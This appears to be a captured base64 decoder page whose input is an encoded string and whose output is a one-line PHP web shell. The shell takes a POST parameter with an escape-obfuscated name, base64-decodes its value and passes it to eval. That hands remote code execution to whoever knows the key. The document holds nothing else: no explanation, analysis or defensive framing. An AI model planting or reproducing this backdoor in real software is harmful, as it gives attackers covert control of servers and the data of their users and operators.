 Input
start: 476
end: 476
length: 0
length: 476
lines: 1
aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDc
yXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYm
FzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M
1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9
Output
start: 357
end: 357
length: 0
time: 4ms
length: 357
lines: 1
if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97
\x72\x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"])) { eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x61
\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99
\x6F\x6D"])); }